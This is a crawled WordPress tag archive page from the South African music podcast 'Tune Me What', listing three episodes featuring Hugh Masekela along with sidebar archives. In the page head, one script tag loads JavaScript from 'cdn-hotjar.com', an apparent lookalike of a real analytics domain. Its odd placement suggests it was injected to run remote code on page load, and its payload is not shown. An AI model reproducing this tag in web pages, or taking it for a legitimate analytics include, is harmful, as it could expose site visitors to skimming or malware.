

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/tag/hugh-masekela/
body_size: 7131
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Hugh Masekela | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Hugh Masekela Tag Feed" href="https://tunemewhat.com/tag/hugh-masekela/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/tags/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-hugh-masekela tag-134 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Hugh Masekela				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1638" class="post-1638 post type-post status-publish format-audio hentry category-episode tag-abdullah-ibrahim tag-adam-glasser tag-african-jazz-pioneers tag-basil-coetzee tag-don-laka tag-erika-lundi tag-hugh-masekela tag-morris-goldberg tag-winston-mankunku-ngozi post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/" rel="bookmark">S08E14 &#8211; Just Jazz!</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1642" src="http://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14.png" alt="" width="640" height="640" srcset="https://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14.png 640w, https://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14-300x300.png 300w, https://tunemewhat.com/wp-content/uploads/2020/11/cover-s08e14-150x150.png 150w" sizes="(max-width: 640px) 100vw, 640px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs08e14-just-jazz%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Brett &amp; Leon dip into a pile of newly-acquired CDs and feature some of the best in South African jazz music in between their usual chatter.</p>
<p><strong>This episode features</strong></p>
<ul>
<li><strong>Don Laka</strong></li>
<li><strong>Abdullah Ibrahim</strong></li>
<li class="p1"><strong>Winston Mankunku Ngozi</strong></li>
<li><strong>Morris Goldberg</strong></li>
<li><strong>Erika Lundi</strong></li>
<li><strong>Basil Coetzee</strong></li>
<li><strong>Adam Glasser</strong></li>
<li><strong>Hugh Masekela</strong></li>
<li><strong>African Jazz Pioneers</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/" title="Permalink to S08E14 &#8211; Just Jazz!" rel="bookmark"><time class="entry-date" datetime="2020-11-27T19:02:55+00:00">27 November 2020</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/abdullah-ibrahim/" rel="tag">Abdullah Ibrahim</a>, <a href="https://tunemewhat.com/tag/adam-glasser/" rel="tag">Adam Glasser</a>, <a href="https://tunemewhat.com/tag/african-jazz-pioneers/" rel="tag">african jazz pioneers</a>, <a href="https://tunemewhat.com/tag/basil-coetzee/" rel="tag">Basil Coetzee</a>, <a href="https://tunemewhat.com/tag/don-laka/" rel="tag">Don Laka</a>, <a href="https://tunemewhat.com/tag/erika-lundi/" rel="tag">Erika Lundi</a>, <a href="https://tunemewhat.com/tag/hugh-masekela/" rel="tag">Hugh Masekela</a>, <a href="https://tunemewhat.com/tag/morris-goldberg/" rel="tag">Morris Goldberg</a>, <a href="https://tunemewhat.com/tag/winston-mankunku-ngozi/" rel="tag">Winston Mankunku Ngozi</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-1589" class="post-1589 post type-post status-publish format-audio hentry category-episode tag-dudu-pakwana tag-fosatu-choir tag-hugh-masekela tag-ladysmith-black-mambazo tag-lloyd-ross tag-miriam-makeba tag-mzwakhe-mbuli tag-roger-lucey tag-sankomota tag-the-kalahari-surfers post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2020/04/24/s08e04-dodging-sjamboks-part-2/" rel="bookmark">S08E04 – Dodging Sjamboks Part 2</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img decoding="async" class="alignnone size-full wp-image-1590" src="http://tunemewhat.com/wp-content/uploads/2020/04/cover-s08e04.jpg" alt="" width="620" height="620" srcset="https://tunemewhat.com/wp-content/uploads/2020/04/cover-s08e04.jpg 620w, https://tunemewhat.com/wp-content/uploads/2020/04/cover-s08e04-150x150.jpg 150w, https://tunemewhat.com/wp-content/uploads/2020/04/cover-s08e04-300x300.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><iframe loading="lazy" src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs08e04-dodging-sjamboks-part-2%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>In this episode &#8211; part 2 of 2 &#8211; Leon &amp; Brett continue the playlist of artists featured in the excellent article by journalist Derek Davey called “<a href="https://mg.co.za/article/2020-04-11-dodging-the-sjambok-how-musicians-got-around-apartheids-laws/" target="_blank" rel="noopener noreferrer"><em><strong>Dodging the sjambok: How musicians got around apartheid’s laws</strong></em></a>”. The piece is an interesting read, but many may not be familiar with the sound of the artists mentioned. So the TMW team thought it might be a good idea to produce a companion podcast.</p>
<p><strong>This episode features</strong></p>
<ul>
<li><strong>Sankomota</strong></li>
<li><strong>Hugh Masekela</strong></li>
<li><strong>Ladysmith Black Mambazo</strong></li>
<li><strong>Lloyd Ross</strong></li>
<li><strong>Roger Lucey</strong></li>
<li><strong>Mzwakhe Mbuli</strong></li>
<li><strong>FOSATU Choir</strong></li>
<li><strong>Dudu Pakwana</strong></li>
<li><strong>Miriam Makeba</strong></li>
<li><strong>The Kalahari Surfers</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2020/04/24/s08e04-dodging-sjamboks-part-2/" title="Permalink to S08E04 – Dodging Sjamboks Part 2" rel="bookmark"><time class="entry-date" datetime="2020-04-24T18:16:36+01:00">24 April 2020</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/dudu-pakwana/" rel="tag">Dudu Pakwana</a>, <a href="https://tunemewhat.com/tag/fosatu-choir/" rel="tag">FOSATU Choir</a>, <a href="https://tunemewhat.com/tag/hugh-masekela/" rel="tag">Hugh Masekela</a>, <a href="https://tunemewhat.com/tag/ladysmith-black-mambazo/" rel="tag">Ladysmith Black Mambazo</a>, <a href="https://tunemewhat.com/tag/lloyd-ross/" rel="tag">Lloyd Ross</a>, <a href="https://tunemewhat.com/tag/miriam-makeba/" rel="tag">Miriam Makeba</a>, <a href="https://tunemewhat.com/tag/mzwakhe-mbuli/" rel="tag">Mzwakhe Mbuli</a>, <a href="https://tunemewhat.com/tag/roger-lucey/" rel="tag">Roger Lucey</a>, <a href="https://tunemewhat.com/tag/sankomota/" rel="tag">Sankomota</a>, <a href="https://tunemewhat.com/tag/the-kalahari-surfers/" rel="tag">The Kalahari Surfers</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-1417" class="post-1417 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-hugh-masekela tag-leon-lazarus post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2018/03/23/s06e03-we-can-hear-hugh/" rel="bookmark">S06E03 &#8211; We Can Hear Hugh</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1418" src="http://tunemewhat.com/wp-content/uploads/2018/03/s06e03-graphic.jpg" alt="" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2018/03/s06e03-graphic.jpg 620w, https://tunemewhat.com/wp-content/uploads/2018/03/s06e03-graphic-300x155.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" /><iframe loading="lazy" src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs06e03-we-can-hear-hugh%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Can you hear Hugh? We all know his hits and standards, but a great deal of his work wasn&#8217;t as obvious. The influence of the late-great South African trumpeter Hugh Masekela is incredibly far-reaching, as performer, arranger, composer, and even on occasion backing vocalist! Often unnoticed, he has played on some iconic records. His music has been sampled by big name acts and he&#8217;s been a go-to sessioneer since the 60s in addition to being a globally-recognised solo artist. In this episode, Leon and Brett pay tribute to the great man by playing just some of the tunes by major artists &#8211; from jazz to pop to hip-hop &#8211; whose work has been adorned and graced by the input of one of South Africa&#8217;s greatest musicians, Hugh Masekela, whose death last year was a bitter loss.</p>
<p><strong>Departing from our usual format, this week we feature international artists:</strong></p>
<ul>
<li><strong>The Byrds</strong></li>
<li><strong>Blancmange</strong></li>
<li><strong>Dave Grusin</strong></li>
<li><strong>Chuck Mangione</strong></li>
<li><strong>Paul Simon</strong></li>
<li><strong>Cyndi Lauper</strong></li>
<li><strong>Simply Red</strong></li>
<li><strong>Jamie XX</strong></li>
<li><strong>PM Dawn</strong></li>
<li><strong>Somi</strong></li>
<li><strong>Randy Crawford</strong></li>
</ul>
<p><em>The amazing picture of Hugh Masekela we used above was taken by our friend Harold Gess, a professional photographer based in the Eastern Cape of South Africa who has an impressive portfolio of arts, music and culture photos spanning over 30 years.</em></p>
<p>And here is that clip we promised in the show:</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/iyFFCAEWY4w?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
<p><strong>Please consider supporting the show by <a href="https://www.patreon.com/tunemewhat" target="_blank" rel="noopener noreferrer">becoming a patron</a>.</strong></p>
<div class="simplesocialbuttons"></div>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2018/03/23/s06e03-we-can-hear-hugh/" title="Permalink to S06E03 &#8211; We Can Hear Hugh" rel="bookmark"><time class="entry-date" datetime="2018-03-23T11:09:16+00:00">23 March 2018</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/hugh-masekela/" rel="tag">Hugh Masekela</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
